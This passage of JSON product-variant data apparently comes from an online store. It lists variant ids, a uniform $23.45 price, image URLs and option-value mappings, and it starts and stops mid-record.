"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"